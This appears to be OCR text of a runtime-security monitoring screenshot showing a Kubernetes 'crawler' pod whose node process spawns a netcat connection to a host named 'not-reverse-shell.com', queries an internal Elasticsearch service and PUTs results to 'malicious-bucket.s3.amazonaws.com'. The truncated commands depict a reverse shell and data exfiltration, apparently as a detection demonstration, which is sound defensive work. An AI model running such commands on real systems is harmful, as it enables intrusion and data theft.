 Namespace Pod Name
Tetra
tenant-jobs › crawler-c57f9778c-wtcbc
1 init H
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
+5 mins 16 sh -c “nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP